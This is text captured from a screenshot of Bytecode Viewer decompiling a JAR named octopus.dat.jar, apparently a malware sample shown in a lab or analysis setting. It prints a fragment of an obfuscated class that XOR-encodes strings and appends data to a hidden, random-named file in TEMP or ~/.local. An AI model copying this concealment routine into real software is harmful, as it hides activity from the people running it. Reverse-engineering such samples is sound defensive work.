 Lab
Events
Bytecode Viewer 2.9.22 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
octopus.dat.jar
a
a
a
META-INF
octopus
a.class
b.class
c.class
Octopus.class
resources
__.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
octopus/b.class × octopus/c.class × octopus/Octopus.class × octopus/a.class ×
Exact
FernFlower Decompiler - Editable: false
1 package octopus;
2
3 import java.io.File;
4 import java.io.FileOutputStream;
5 import java.io.IOException;
6 import java.text.SimpleDateFormat;
7 import java.util.Date;
8
9 public final class a {
10 private static FileOutputStream a = null;
11
12 private static byte[] b(String var0) {
13 byte[] var2 = var0.getBytes();
14
15 for(int var1 = 0; var1 < var2.length; ++var1) {
16 var2[var1] = (byte)(var2[var1] ^ 227);
17 var2[var1] = (byte)(var2[var1] - 161);
18 var2[var1] = (byte)(var2[var1] ^ 162);
19 }
20
21 return var2;
22 }
23
24 public static void a(String var0) {
25 try {
26 String var1;
27 if (a == null) {
28 FileOutputStream var10000 = new FileOutputStream;
29 File var10002 = new File;
30 if ((var1 = System.getenv("TEMP")) == null) {
31 var1 = System.getenv("HOME") + File.separator + ".local" + File.separator +
32 }
33
34 var10002.<init>(var1 + File.separator + ".eSv31410a81lL.dat");
35 var10000.<init>(var10002, true);
36 a = var10000;
37 }
38
39 var1 = var0;
Exact
Bytecode Decompiler - Editable: false
1 public final class octopus/a {
2 <ClassVersion=51>
3
4 private static java.io.FileOutputStream a;
5
6 private static b(java.lang.String arg0) { //(Ljava/lang/String;)[B
7 aload0
8 invokevirtual java/lang/String.getBytes()[B
9 astore0
10 iconst_0
11 istore1
12 L1 {
13 f_new (Locals[2]: [B, 1) (Stack[0]: null)
14 iload1
15 aload0
16 arraylength
17 if_icmpge L2
18 aload0
19 iload1
20 dup2
21 baload
22 sipush 227
23 ixor
24 i2b
25 bastore
26 aload0
27 iload1
28 dup2
29 baload
30 sipush 161
31 isub
32 i2b
33 bastore
34 aload0
35 iload1
36 dup2
37 baload
38 sipush 162
39 ixor